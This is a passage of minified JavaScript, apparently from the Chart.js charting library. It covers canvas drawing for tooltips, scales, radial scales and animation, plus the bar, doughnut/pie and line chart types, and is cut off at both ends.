n.each(this.datasets,function(t){i=t.points||t.bars||t.segments,i[r]&&i[r].hasValue()&&e.push(i[r])}),n.each(e,function(t){s.push(t.x),a.push(t.y),u.push(n.template(this.options.multiTooltipTemplate,t)),c.push({fill:t._saved.fillColor||t.fillColor,stroke:t._saved.strokeColor||t.strokeColor})},this),f=b(a),l=y(a),h=b(s),o=y(s),{x:h>this.chart.width/2?h:o,y:(f+l)/2}}.call(this,r);new i.MultiTooltip({x:f.x,y:f.y,xPadding:this.options.tooltipXPadding,yPadding:this.options.tooltipYPadding,xOffset:this.options.tooltipXOffset,fillColor:this.options.tooltipFillColor,textColor:this.options.tooltipFontColor,fontFamily:this.options.tooltipFontFamily,fontStyle:this.options.tooltipFontStyle,fontSize:this.options.tooltipFontSize,titleTextColor:this.options.tooltipTitleFontColor,titleFontFamily:this.options.tooltipTitleFontFamily,titleFontStyle:this.options.tooltipTitleFontStyle,titleFontSize:this.options.tooltipTitleFontSize,cornerRadius:this.options.tooltipCornerRadius,labels:u,legendColors:c,legendColorBackground:this.options.multiTooltipKeyBackground,title:T(this.options.tooltipTitleTemplate,t[0]),chart:this.chart,ctx:this.chart.ctx,custom:this.options.customTooltips}).draw()}else s(t,function(t){var e=t.tooltipPosition();new i.Tooltip({x:Math.round(e.x),y:Math.round(e.y),xPadding:this.options.tooltipXPadding,yPadding:this.options.tooltipYPadding,fillColor:this.options.tooltipFillColor,textColor:this.options.tooltipFontColor,fontFamily:this.options.tooltipFontFamily,fontStyle:this.options.tooltipFontStyle,fontSize:this.options.tooltipFontSize,caretHeight:this.options.tooltipCaretSize,cornerRadius:this.options.tooltipCornerRadius,text:T(this.options.tooltipTemplate,t),chart:this.chart,custom:this.options.customTooltips}).draw()},this);return this}},toBase64Image:function(){return this.chart.canvas.toDataURL.apply(this.chart.canvas,arguments)}}),i.Type.extend=function(t){var e=this,n=function(){return e.apply(this,arguments)};if(n.prototype=a(e.prototype),o(n.prototype,t),n.extend=i.Type.extend,t.name||e.prototype.name){var s=t.name||e.prototype.name,l=i.defaults[e.prototype.name]?a(i.defaults[e.prototype.name]):{};i.defaults[s]=o(l,t.defaults),i.types[s]=n,i.prototype[s]=function(t,e){var a=r(i.defaults.global,i.defaults[s],e||{});return new n(t,a,this)}}else g("Name not provided for this chart, so it hasn't been registered");return e},i.Element=function(t){o(this,t),this.initialize.apply(this,arguments),this.save()},o(i.Element.prototype,{initialize:function(){},restore:function(t){return t?s(t,function(t){this[t]=this._saved[t]},this):o(this,this._saved),this},save:function(){return this._saved=a(this),delete this._saved._saved,this},update:function(t){return s(t,function(t,e){this._saved[e]=this[e],this[e]=t},this),this},transition:function(t,e){return s(t,function(t,i){this[i]=(t-this._saved[i])*e+this._saved[i]},this),this},tooltipPosition:function(){return{x:this.x,y:this.y}},hasValue:function(){return m(this.value)}}),i.Element.extend=f,i.Point=i.Element.extend({display:!0,inRange:function(t,e){var i=this.hitDetectionRadius+this.radius;return Math.pow(t-this.x,2)+Math.pow(e-this.y,2)<Math.pow(i,2)},draw:function(){if(this.display){var t=this.ctx;t.beginPath(),t.arc(this.x,this.y,this.radius,0,2*Math.PI),t.closePath(),t.strokeStyle=this.strokeColor,t.lineWidth=this.strokeWidth,t.fillStyle=this.fillColor,t.fill(),t.stroke()}}}),i.Arc=i.Element.extend({inRange:function(t,e){var i=n.getAngleFromPoint(this,{x:t,y:e}),s=i.angle%(2*Math.PI),a=(2*Math.PI+this.startAngle)%(2*Math.PI),o=(2*Math.PI+this.endAngle)%(2*Math.PI)||360,r=a>o?o>=s||s>=a:s>=a&&o>=s,l=i.distance>=this.innerRadius&&i.distance<=this.outerRadius;return r&&l},tooltipPosition:function(){var t=this.startAngle+(this.endAngle-this.startAngle)/2,e=(this.outerRadius-this.innerRadius)/2+this.innerRadius;return{x:this.x+Math.cos(t)*e,y:this.y+Math.sin(t)*e}},draw:function(t){var i=this.ctx;i.beginPath(),i.arc(this.x,this.y,this.outerRadius<0?0:this.outerRadius,this.startAngle,this.endAngle),i.arc(this.x,this.y,this.innerRadius<0?0:this.innerRadius,this.endAngle,this.startAngle,!0),i.closePath(),i.strokeStyle=this.strokeColor,i.lineWidth=this.strokeWidth,i.fillStyle=this.fillColor,i.fill(),i.lineJoin="bevel",this.showStroke&&i.stroke()}}),i.Rectangle=i.Element.extend({draw:function(){var t=this.ctx,e=this.width/2,i=this.x-e,n=this.x+e,s=this.base-(this.base-this.y),a=this.strokeWidth/2;this.showStroke&&(i+=a,n-=a,s+=a),t.beginPath(),t.fillStyle=this.fillColor,t.strokeStyle=this.strokeColor,t.lineWidth=this.strokeWidth,t.moveTo(i,this.base),t.lineTo(i,s),t.lineTo(n,s),t.lineTo(n,this.base),t.fill(),this.showStroke&&t.stroke()},height:function(){return this.base-this.y},inRange:function(t,e){return t>=this.x-this.width/2&&t<=this.x+this.width/2&&e>=this.y&&e<=this.base}}),i.Animation=i.Element.extend({currentStep:null,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),i.Tooltip=i.Element.extend({draw:function(){var t=this.chart.ctx;t.font=Y(this.fontSize,this.fontStyle,this.fontFamily),this.xAlign="center",this.yAlign="above";var e=this.caretPadding=2,i=t.measureText(this.text).width+2*this.xPadding,n=this.fontSize+2*this.yPadding,s=n+this.caretHeight+e;this.x+i/2>this.chart.width?this.xAlign="left":this.x-i/2<0&&(this.xAlign="right"),this.y-s<0&&(this.yAlign="below");var a=this.x-i/2,o=this.y-s;if(t.fillStyle=this.fillColor,this.custom)this.custom(this);else{switch(this.yAlign){case"above":t.beginPath(),t.moveTo(this.x,this.y-e),t.lineTo(this.x+this.caretHeight,this.y-(e+this.caretHeight)),t.lineTo(this.x-this.caretHeight,this.y-(e+this.caretHeight)),t.closePath(),t.fill();break;case"below":o=this.y+e+this.caretHeight,t.beginPath(),t.moveTo(this.x,this.y+e),t.lineTo(this.x+this.caretHeight,this.y+e+this.caretHeight),t.lineTo(this.x-this.caretHeight,this.y+e+this.caretHeight),t.closePath(),t.fill()}switch(this.xAlign){case"left":a=this.x-i+(this.cornerRadius+this.caretHeight);break;case"right":a=this.x-(this.cornerRadius+this.caretHeight)}Q(t,a,o,i,n,this.cornerRadius),t.fill(),t.fillStyle=this.textColor,t.textAlign="center",t.textBaseline="middle",t.fillText(this.text,a+i/2,o+n/2)}}}),i.MultiTooltip=i.Element.extend({initialize:function(){this.font=Y(this.fontSize,this.fontStyle,this.fontFamily),this.titleFont=Y(this.titleFontSize,this.titleFontStyle,this.titleFontFamily),this.titleHeight=this.title?1.5*this.titleFontSize:0,this.height=this.labels.length*this.fontSize+(this.labels.length-1)*(this.fontSize/2)+2*this.yPadding+this.titleHeight,this.ctx.font=this.titleFont;var t=this.ctx.measureText(this.title).width,e=$(this.ctx,this.font,this.labels)+this.fontSize+3,i=y([e,t]);this.width=i+2*this.xPadding;var n=this.height/2;this.y-n<0?this.y=n:this.y+n>this.chart.height&&(this.y=this.chart.height-n),this.x>this.chart.width/2?this.x-=this.xOffset+this.width:this.x+=this.xOffset},getLineHeight:function(t){var e=this.y-this.height/2+this.yPadding,i=t-1;return 0===t?e+this.titleHeight/3:e+(1.5*this.fontSize*i+this.fontSize/2)+this.titleHeight},draw:function(){if(this.custom)this.custom(this);else{Q(this.ctx,this.x,this.y-this.height/2,this.width,this.height,this.cornerRadius);var t=this.ctx;t.fillStyle=this.fillColor,t.fill(),t.closePath(),t.textAlign="left",t.textBaseline="middle",t.fillStyle=this.titleTextColor,t.font=this.titleFont,t.fillText(this.title,this.x+this.xPadding,this.getLineHeight(0)),t.font=this.font,n.each(this.labels,function(e,i){t.fillStyle=this.textColor,t.fillText(e,this.x+this.xPadding+this.fontSize+3,this.getLineHeight(i+1)),t.fillStyle=this.legendColorBackground,t.fillRect(this.x+this.xPadding,this.getLineHeight(i+1)-this.fontSize/2,this.fontSize,this.fontSize),t.fillStyle=this.legendColors[i].fill,t.fillRect(this.x+this.xPadding,this.getLineHeight(i+1)-this.fontSize/2,this.fontSize,this.fontSize)},this)}}}),i.Scale=i.Element.extend({initialize:function(){this.fit()},buildYLabels:function(){this.yLabels=[];for(var t=w(this.stepValue),e=0;e<=this.steps;e++)this.yLabels.push(T(this.templateString,{value:(this.min+e*this.stepValue).toFixed(t)}));this.yLabelWidth=this.display&&this.showLabels?$(this.ctx,this.font,this.yLabels)+10:0},addXLabel:function(t){this.xLabels.push(t),this.valuesCount++,this.fit()},removeXLabel:function(){this.xLabels.shift(),this.valuesCount--,this.fit()},fit:function(){this.startPoint=this.display?this.fontSize:0,this.endPoint=this.display?this.height-1.5*this.fontSize-5:this.height,this.startPoint+=this.padding,this.endPoint-=this.padding;var i,t=this.endPoint,e=this.endPoint-this.startPoint;for(this.calculateYRange(e),this.buildYLabels(),this.calculateXLabelRotation();e>this.endPoint-this.startPoint;)e=this.endPoint-this.startPoint,i=this.yLabelWidth,this.calculateYRange(e),this.buildYLabels(),i<this.yLabelWidth&&(this.endPoint=t,this.calculateXLabelRotation())},calculateXLabelRotation:function(){this.ctx.font=this.font;var i,n,t=this.ctx.measureText(this.xLabels[0]).width,e=this.ctx.measureText(this.xLabels[this.xLabels.length-1]).width;if(this.xScalePaddingRight=e/2+3,this.xScalePaddingLeft=t/2>this.yLabelWidth?t/2:this.yLabelWidth,this.xLabelRotation=0,this.display){var a,s=$(this.ctx,this.font,this.xLabels);this.xLabelWidth=s;for(var r=Math.floor(this.calculateX(1)-this.calculateX(0))-6;this.xLabelWidth>r&&0===this.xLabelRotation||this.xLabelWidth>r&&this.xLabelRotation<=90&&this.xLabelRotation>0;)a=Math.cos(S(this.xLabelRotation)),i=a*t,n=a*e,i+this.fontSize/2>this.yLabelWidth&&(this.xScalePaddingLeft=i+this.fontSize/2),this.xScalePaddingRight=this.fontSize/2,this.xLabelRotation++,this.xLabelWidth=a*s;this.xLabelRotation>0&&(this.endPoint-=Math.sin(S(this.xLabelRotation))*s+3)}else this.xLabelWidth=0,this.xScalePaddingRight=this.padding,this.xScalePaddingLeft=this.padding},calculateYRange:d,drawingArea:function(){return this.startPoint-this.endPoint},calculateY:function(t){var e=this.drawingArea()/(this.min-this.max);return this.endPoint-e*(t-this.min)},calculateX:function(t){var i=(this.xLabelRotation>0,this.width-(this.xScalePaddingLeft+this.xScalePaddingRight)),n=i/Math.max(this.valuesCount-(this.offsetGridLines?0:1),1),s=n*t+this.xScalePaddingLeft;return this.offsetGridLines&&(s+=n/2),Math.round(s)},update:function(t){n.extend(this,t),this.fit()},draw:function(){var t=this.ctx,e=(this.endPoint-this.startPoint)/this.steps,i=Math.round(this.xScalePaddingLeft);this.display&&(t.fillStyle=this.textColor,t.font=this.font,s(this.yLabels,function(s,a){var o=this.endPoint-e*a,r=Math.round(o),l=this.showHorizontalLines;t.textAlign="right",t.textBaseline="middle",this.showLabels&&t.fillText(s,i-10,o),0!==a||l||(l=!0),l&&t.beginPath(),a>0?(t.lineWidth=this.gridLineWidth,t.strokeStyle=this.gridLineColor):(t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor),r+=n.aliasPixel(t.lineWidth),l&&(t.moveTo(i,r),t.lineTo(this.width,r),t.stroke(),t.closePath()),t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor,t.beginPath(),t.moveTo(i-5,r),t.lineTo(i,r),t.stroke(),t.closePath()},this),s(this.xLabels,function(e,i){var n=this.calculateX(i)+P(this.lineWidth),s=this.calculateX(i-(this.offsetGridLines?.5:0))+P(this.lineWidth),a=this.xLabelRotation>0,o=this.showVerticalLines;0!==i||o||(o=!0),o&&t.beginPath(),i>0?(t.lineWidth=this.gridLineWidth,t.strokeStyle=this.gridLineColor):(t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor),o&&(t.moveTo(s,this.endPoint),t.lineTo(s,this.startPoint-3),t.stroke(),t.closePath()),t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor,t.beginPath(),t.moveTo(s,this.endPoint),t.lineTo(s,this.endPoint+5),t.stroke(),t.closePath(),t.save(),t.translate(n,a?this.endPoint+12:this.endPoint+8),t.rotate(-1*S(this.xLabelRotation)),t.font=this.font,t.textAlign=a?"right":"center",t.textBaseline=a?"middle":"top",t.fillText(e,0,0),t.restore()},this))}}),i.RadialScale=i.Element.extend({initialize:function(){this.size=b([this.height,this.width]),this.drawingArea=this.display?this.size/2-(this.fontSize/2+this.backdropPaddingY):this.size/2},calculateCenterOffset:function(t){var e=this.drawingArea/(this.max-this.min);return(t-this.min)*e},update:function(){this.lineArc?this.drawingArea=this.display?this.size/2-(this.fontSize/2+this.backdropPaddingY):this.size/2:this.setScaleSize(),
this.buildYLabels()},buildYLabels:function(){this.yLabels=[];for(var t=w(this.stepValue),e=0;e<=this.steps;e++)this.yLabels.push(T(this.templateString,{value:(this.min+e*this.stepValue).toFixed(t)}))},getCircumference:function(){return 2*Math.PI/this.valuesCount},setScaleSize:function(){var e,i,n,s,o,r,h,u,c,f,d,p,t=b([this.height/2-this.pointLabelFontSize-5,this.width/2]),a=this.width,l=0;for(this.ctx.font=Y(this.pointLabelFontSize,this.pointLabelFontStyle,this.pointLabelFontFamily),i=0;i<this.valuesCount;i++)e=this.getPointPosition(i,t),n=this.ctx.measureText(T(this.templateString,{value:this.labels[i]})).width+5,0===i||i===this.valuesCount/2?(s=n/2,e.x+s>a&&(a=e.x+s,o=i),e.x-s<l&&(l=e.x-s,h=i)):i<this.valuesCount/2?e.x+n>a&&(a=e.x+n,o=i):i>this.valuesCount/2&&e.x-n<l&&(l=e.x-n,h=i);c=l,f=Math.ceil(a-this.width),r=this.getIndexAngle(o),u=this.getIndexAngle(h),d=f/Math.sin(r+Math.PI/2),p=c/Math.sin(u+Math.PI/2),d=m(d)?d:0,p=m(p)?p:0,this.drawingArea=t-(p+d)/2,this.setCenterPoint(p,d)},setCenterPoint:function(t,e){var i=this.width-e-this.drawingArea,n=t+this.drawingArea;this.xCenter=(n+i)/2,this.yCenter=this.height/2},getIndexAngle:function(t){var e=2*Math.PI/this.valuesCount;return t*e-Math.PI/2},getPointPosition:function(t,e){var i=this.getIndexAngle(t);return{x:Math.cos(i)*e+this.xCenter,y:Math.sin(i)*e+this.yCenter}},draw:function(){if(this.display){var t=this.ctx;if(s(this.yLabels,function(e,i){if(i>0){var a,n=i*(this.drawingArea/this.steps),s=this.yCenter-n;if(this.lineWidth>0)if(t.strokeStyle=this.lineColor,t.lineWidth=this.lineWidth,this.lineArc)t.beginPath(),t.arc(this.xCenter,this.yCenter,n,0,2*Math.PI),t.closePath(),t.stroke();else{t.beginPath();for(var o=0;o<this.valuesCount;o++)a=this.getPointPosition(o,this.calculateCenterOffset(this.min+i*this.stepValue)),0===o?t.moveTo(a.x,a.y):t.lineTo(a.x,a.y);t.closePath(),t.stroke()}if(this.showLabels){if(t.font=Y(this.fontSize,this.fontStyle,this.fontFamily),this.showLabelBackdrop){var r=t.measureText(e).width;t.fillStyle=this.backdropColor,t.fillRect(this.xCenter-r/2-this.backdropPaddingX,s-this.fontSize/2-this.backdropPaddingY,r+2*this.backdropPaddingX,this.fontSize+2*this.backdropPaddingY)}t.textAlign="center",t.textBaseline="middle",t.fillStyle=this.fontColor,t.fillText(e,this.xCenter,s)}}},this),!this.lineArc){t.lineWidth=this.angleLineWidth,t.strokeStyle=this.angleLineColor;for(var e=this.valuesCount-1;e>=0;e--){var i=null,n=null;if(this.angleLineWidth>0&&(i=this.calculateCenterOffset(this.max),n=this.getPointPosition(e,i),t.beginPath(),t.moveTo(this.xCenter,this.yCenter),t.lineTo(n.x,n.y),t.stroke(),t.closePath()),this.backgroundColors&&this.backgroundColors.length==this.valuesCount){null==i&&(i=this.calculateCenterOffset(this.max)),null==n&&(n=this.getPointPosition(e,i));var a=this.getPointPosition(0===e?this.valuesCount-1:e-1,i),o=this.getPointPosition(e===this.valuesCount-1?0:e+1,i),r={x:(a.x+n.x)/2,y:(a.y+n.y)/2},l={x:(n.x+o.x)/2,y:(n.y+o.y)/2};t.beginPath(),t.moveTo(this.xCenter,this.yCenter),t.lineTo(r.x,r.y),t.lineTo(n.x,n.y),t.lineTo(l.x,l.y),t.fillStyle=this.backgroundColors[e],t.fill(),t.closePath()}var h=this.getPointPosition(e,this.calculateCenterOffset(this.max)+5);t.font=Y(this.pointLabelFontSize,this.pointLabelFontStyle,this.pointLabelFontFamily),t.fillStyle=this.pointLabelFontColor;var u=this.labels.length,c=this.labels.length/2,f=c/2,d=f>e||e>u-f,p=e===f||e===u-f;0===e?t.textAlign="center":e===c?t.textAlign="center":c>e?t.textAlign="left":t.textAlign="right",p?t.textBaseline="middle":d?t.textBaseline="bottom":t.textBaseline="top",t.fillText(this.labels[e],h.x,h.y)}}}}}),i.animationService={frameDuration:17,animations:[],dropFrames:0,addAnimation:function(t,e){for(var i=0;i<this.animations.length;++i)if(this.animations[i].chartInstance===t)return void(this.animations[i].animationObject=e);this.animations.push({chartInstance:t,animationObject:e}),1==this.animations.length&&n.requestAnimFrame.call(window,this.digestWrapper)},cancelAnimation:function(t){var e=n.findNextWhere(this.animations,function(e){return e.chartInstance===t});e&&this.animations.splice(e,1)},digestWrapper:function(){i.animationService.startDigest.call(i.animationService)},startDigest:function(){var t=Date.now(),e=0;this.dropFrames>1&&(e=Math.floor(this.dropFrames),this.dropFrames-=e);for(var i=0;i<this.animations.length;i++)null===this.animations[i].animationObject.currentStep&&(this.animations[i].animationObject.currentStep=0),this.animations[i].animationObject.currentStep+=1+e,this.animations[i].animationObject.currentStep>this.animations[i].animationObject.numSteps&&(this.animations[i].animationObject.currentStep=this.animations[i].animationObject.numSteps),this.animations[i].animationObject.render(this.animations[i].chartInstance,this.animations[i].animationObject),this.animations[i].animationObject.currentStep==this.animations[i].animationObject.numSteps&&(this.animations[i].animationObject.onAnimationComplete.call(this.animations[i].chartInstance),this.animations.splice(i,1),i--);var s=Date.now(),a=s-t-this.frameDuration,o=a/this.frameDuration;o>1&&(this.dropFrames+=o),this.animations.length>0&&n.requestAnimFrame.call(window,this.digestWrapper)}},n.addEvent(window,"resize",function(){var t;return function(){clearTimeout(t),t=setTimeout(function(){s(i.instances,function(t){t.options.responsive&&t.resize(t.render,!0)})},50)}}()),v?define(function(){return i}):"object"==typeof module&&module.exports&&(module.exports=i),t.Chart=i,i.noConflict=function(){return t.Chart=e,i}}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={scaleBeginAtZero:!0,scaleShowGridLines:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:!0,scaleShowVerticalLines:!0,barShowStroke:!0,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>'};e.Type.extend({name:"Bar",defaults:n,initialize:function(t){var n=this.options;this.ScaleClass=e.Scale.extend({offsetGridLines:!0,calculateBarX:function(t,e,i){var s=this.calculateBaseWidth(),a=this.calculateX(i)-s/2,o=this.calculateBarWidth(t);return a+o*e+e*n.barDatasetSpacing+o/2},calculateBaseWidth:function(){return this.calculateX(1)-this.calculateX(0)-2*n.barValueSpacing},calculateBarWidth:function(t){var e=this.calculateBaseWidth()-(t-1)*n.barDatasetSpacing;return e/t}}),this.datasets=[],this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getBarsAtEvent(t):[];this.eachBars(function(t){t.restore(["fillColor","strokeColor"])}),i.each(e,function(t){t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke}),this.showTooltip(e)}),this.BarClass=e.Rectangle.extend({strokeWidth:this.options.barStrokeWidth,showStroke:this.options.barShowStroke,ctx:this.chart.ctx}),i.each(t.datasets,function(e,n){var s={label:e.label||null,fillColor:e.fillColor,strokeColor:e.strokeColor,bars:[]};this.datasets.push(s),i.each(e.data,function(i,n){s.bars.push(new this.BarClass({value:i,label:t.labels[n],datasetLabel:e.label,strokeColor:e.strokeColor,fillColor:e.fillColor,highlightFill:e.highlightFill||e.fillColor,highlightStroke:e.highlightStroke||e.strokeColor}))},this)},this),this.buildScale(t.labels),this.BarClass.prototype.base=this.scale.endPoint,this.eachBars(function(t,e,n){i.extend(t,{width:this.scale.calculateBarWidth(this.datasets.length),x:this.scale.calculateBarX(this.datasets.length,n,e),y:this.scale.endPoint}),t.save()},this),this.render()},update:function(){this.scale.update(),i.each(this.activeElements,function(t){t.restore(["fillColor","strokeColor"])}),this.eachBars(function(t){t.save()}),this.render()},eachBars:function(t){i.each(this.datasets,function(e,n){i.each(e.bars,t,this,n)},this)},getBarsAtEvent:function(t){for(var a,e=[],n=i.getRelativePosition(t),s=function(t){e.push(t.bars[a])},o=0;o<this.datasets.length;o++)for(a=0;a<this.datasets[o].bars.length;a++)if(this.datasets[o].bars[a].inRange(n.x,n.y))return i.each(this.datasets,s),e;return e},buildScale:function(t){var e=this,n=function(){var t=[];return e.eachBars(function(e){t.push(e.value)}),t},s={templateString:this.options.scaleLabel,height:this.chart.height,width:this.chart.width,ctx:this.chart.ctx,textColor:this.options.scaleFontColor,fontSize:this.options.scaleFontSize,fontStyle:this.options.scaleFontStyle,fontFamily:this.options.scaleFontFamily,valuesCount:t.length,beginAtZero:this.options.scaleBeginAtZero,integersOnly:this.options.scaleIntegersOnly,calculateYRange:function(t){var e=i.calculateScaleRange(n(),t,this.fontSize,this.beginAtZero,this.integersOnly);i.extend(this,e)},xLabels:t,font:i.fontString(this.options.scaleFontSize,this.options.scaleFontStyle,this.options.scaleFontFamily),lineWidth:this.options.scaleLineWidth,lineColor:this.options.scaleLineColor,showHorizontalLines:this.options.scaleShowHorizontalLines,showVerticalLines:this.options.scaleShowVerticalLines,gridLineWidth:this.options.scaleShowGridLines?this.options.scaleGridLineWidth:0,gridLineColor:this.options.scaleShowGridLines?this.options.scaleGridLineColor:"rgba(0,0,0,0)",padding:this.options.showScale?0:this.options.barShowStroke?this.options.barStrokeWidth:0,showLabels:this.options.scaleShowLabels,display:this.options.showScale};this.options.scaleOverride&&i.extend(s,{calculateYRange:i.noop,steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}),this.scale=new this.ScaleClass(s)},addData:function(t,e){i.each(t,function(t,i){this.datasets[i].bars.push(new this.BarClass({value:t,label:e,datasetLabel:this.datasets[i].label,x:this.scale.calculateBarX(this.datasets.length,i,this.scale.valuesCount+1),y:this.scale.endPoint,width:this.scale.calculateBarWidth(this.datasets.length),base:this.scale.endPoint,strokeColor:this.datasets[i].strokeColor,fillColor:this.datasets[i].fillColor}))},this),this.scale.addXLabel(e),this.update()},removeData:function(){this.scale.removeXLabel(),i.each(this.datasets,function(t){t.bars.shift()},this),this.update()},reflow:function(){i.extend(this.BarClass.prototype,{y:this.scale.endPoint,base:this.scale.endPoint});var t=i.extend({height:this.chart.height,width:this.chart.width});this.scale.update(t)},draw:function(t){var e=t||1;this.clear();this.chart.ctx;this.scale.draw(e),i.each(this.datasets,function(t,n){i.each(t.bars,function(t,i){t.hasValue()&&(t.base=this.scale.endPoint,t.transition({x:this.scale.calculateBarX(this.datasets.length,n,i),y:this.scale.calculateY(t.value),width:this.scale.calculateBarWidth(this.datasets.length)},e).draw())},this)},this)}})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={segmentShowStroke:!0,segmentStrokeColor:"#fff",segmentStrokeWidth:2,percentageInnerCutout:50,animationSteps:100,animationEasing:"easeOutBounce",animateRotate:!0,animateScale:!1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<segments.length; i++){%><li><span style="background-color:<%=segments[i].fillColor%>"><%if(segments[i].label){%><%=segments[i].label%><%}%></span></li><%}%></ul>'};e.Type.extend({name:"Doughnut",defaults:n,initialize:function(t){this.segments=[],this.outerRadius=(i.min([this.chart.width,this.chart.height])-this.options.segmentStrokeWidth/2)/2,this.SegmentArc=e.Arc.extend({ctx:this.chart.ctx,x:this.chart.width/2,y:this.chart.height/2}),this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getSegmentsAtEvent(t):[];i.each(this.segments,function(t){t.restore(["fillColor"])}),i.each(e,function(t){t.fillColor=t.highlightColor}),this.showTooltip(e)}),this.calculateTotal(t),i.each(t,function(e,i){e.color||(e.color="hsl("+360*i/t.length+", 100%, 50%)"),this.addData(e,i,!0)},this),this.render()},getSegmentsAtEvent:function(t){var e=[],n=i.getRelativePosition(t);return i.each(this.segments,function(t){t.inRange(n.x,n.y)&&e.push(t)},this),e},addData:function(t,i,n){var s=void 0!==i?i:this.segments.length;"undefined"==typeof t.color&&(t.color=e.defaults.global.segmentColorDefault[s%e.defaults.global.segmentColorDefault.length],t.highlight=e.defaults.global.segmentHighlightColorDefaults[s%e.defaults.global.segmentHighlightColorDefaults.length]),this.segments.splice(s,0,new this.SegmentArc({value:t.value,outerRadius:this.options.animateScale?0:this.outerRadius,innerRadius:this.options.animateScale?0:this.outerRadius/100*this.options.percentageInnerCutout,fillColor:t.color,highlightColor:t.highlight||t.color,showStroke:this.options.segmentShowStroke,strokeWidth:this.options.segmentStrokeWidth,strokeColor:this.options.segmentStrokeColor,startAngle:1.5*Math.PI,circumference:this.options.animateRotate?0:this.calculateCircumference(t.value),label:t.label})),n||(this.reflow(),this.update())},calculateCircumference:function(t){return this.total>0?2*Math.PI*(t/this.total):0},calculateTotal:function(t){this.total=0,i.each(t,function(t){this.total+=Math.abs(t.value)},this)},update:function(){this.calculateTotal(this.segments),i.each(this.activeElements,function(t){t.restore(["fillColor"])}),i.each(this.segments,function(t){t.save()}),this.render()},removeData:function(t){var e=i.isNumber(t)?t:this.segments.length-1;this.segments.splice(e,1),this.reflow(),this.update()},reflow:function(){i.extend(this.SegmentArc.prototype,{x:this.chart.width/2,y:this.chart.height/2}),this.outerRadius=(i.min([this.chart.width,this.chart.height])-this.options.segmentStrokeWidth/2)/2,i.each(this.segments,function(t){t.update({outerRadius:this.outerRadius,innerRadius:this.outerRadius/100*this.options.percentageInnerCutout})},this)},draw:function(t){var e=t?t:1;this.clear(),i.each(this.segments,function(t,i){t.transition({circumference:this.calculateCircumference(t.value),outerRadius:this.outerRadius,innerRadius:this.outerRadius/100*this.options.percentageInnerCutout},e),t.endAngle=t.startAngle+t.circumference,t.draw(),0===i&&(t.startAngle=1.5*Math.PI),i<this.segments.length-1&&(this.segments[i+1].startAngle=t.endAngle)},this)}}),e.types.Doughnut.extend({name:"Pie",defaults:i.merge(n,{percentageInnerCutout:0})})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={scaleShowGridLines:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:!0,scaleShowVerticalLines:!0,bezierCurve:!0,bezierCurveTension:.4,pointDot:!0,pointDotRadius:4,pointDotStrokeWidth:1,pointHitDetectionRadius:20,datasetStroke:!0,datasetStrokeWidth:2,datasetFill:!0,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].strokeColor%>"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>',offsetGridLines:!1};e.Type.extend({name:"Line",defaults:n,initialize:function(t){this.PointClass=e.Point.extend({offsetGridLines:this.options.offsetGridLines,strokeWidth:this.options.pointDotStrokeWidth,radius:this.options.pointDotRadius,display:this.options.pointDot,hitDetectionRadius:this.options.pointHitDetectionRadius,ctx:this.chart.ctx,inRange:function(t){return Math.pow(t-this.x,2)<Math.pow(this.radius+this.hitDetectionRadius,2)}}),this.datasets=[],this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getPointsAtEvent(t):[];this.eachPoints(function(t){t.restore(["fillColor","strokeColor"])}),i.each(e,function(t){t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke}),this.showTooltip(e)}),i.each(t.datasets,function(e){var n={label:e.label||null,fillColor:e.fillColor,strokeColor:e.strokeColor,pointColor:e.pointColor,pointStrokeColor:e.pointStrokeColor,points:[]};this.datasets.push(n),i.each(e.data,function(i,s){n.points.push(new this.PointClass({value:i,label:t.labels[s],datasetLabel:e.label,strokeColor:e.pointStrokeColor,fillColor:e.pointColor,highlightFill:e.pointHighlightFill||e.pointColor,highlightStroke:e.pointHighlightStroke||e.pointStrokeColor}))},this),this.buildScale(t.labels),this.eachPoints(function(t,e){i.extend(t,{x:this.scale.calculateX(e),y:this.scale.endPoint}),t.save()},this)},this),this.render()},update:function(){this.scale.update(),i.each(this.activeElements,function(t){t.restore(["fillColor","strokeColor"])}),this.eachPoints(function(t){t.save()}),this.render()},eachPoints:function(t){i.each(this.datasets,function(e){i.each(e.points,t,this)},this)},getPointsAtEvent:function(t){var e=[],n=i.getRelativePosition(t);return i.each(this.datasets,function(t){i.each(t.points,function(t){t.inRange(n.x,n.y)&&e.push(t)})},this),e},buildScale:function(t){var n=this,s=function(){var t=[];return 